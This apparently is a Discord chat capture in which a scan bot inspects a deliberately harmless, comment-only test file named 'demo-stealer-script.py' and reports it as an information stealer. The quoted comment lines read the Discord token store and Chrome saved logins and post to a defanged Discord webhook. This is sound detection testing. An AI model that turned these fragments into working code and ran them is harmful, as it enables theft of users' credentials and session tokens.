 C.A.R.L CARL 8:07
# SAFE TEST FILE for the scan bot. Nothing in this file can run or do anything.
# All lines below are comments. They only look risky, so the bot has something to find.
#
# import os, requests
# folder = os.getenv("APPDATA") + "/discord/Local Storage/leveldb"
# data = open(folder).read()
demo-stealer-script.py
1 KB
C.A.R.L used Inspect File > C.A.R.L CARL Click to see attachment
C.A.R.L SCAN ✓ APP 8:07
File inspection: 🚨 Dangerous signs
File: demo-stealer-script.py
Posted by: @C.A.R.L
What I found
🚨 Looks like a stealer: it searches for Discord data and saved browser passwords
and browser profile folders and sends it out
⚠️ Contains a Discord webhook address, which is how stolen data is usually sent
out
🔎 Where I saw it
🚨 Line 7: Goes after saved browser passwords and cookies
# logins = open(os.getenv("LOCALAPPDATA") + "/Google/Chrome/User
Data/D…
🚨 Line 5: Goes after your Discord login token
# folder = os.getenv("APPDATA") + "/discord/Local Storage/leveldb"
⚠️ Line 8: Contains a Discord webhook address, which is how stolen data is
usually sent out
#
requests.post("hxxps://discord.com/api/webhooks/000000000000000000/
…"…
📖 What it does, in plain English
In short: it gathers your data and sends it out, which is what an information
stealer does. Based on patterns in the code; nothing was run
1. Uses the Temp or AppData folders, a favourite hiding place for malware
2. Goes after: saved browser passwords and cookies, your Discord login token,
app storage where Discord and browsers keep logins
3. Sends data out through: a Discord webhook, a web server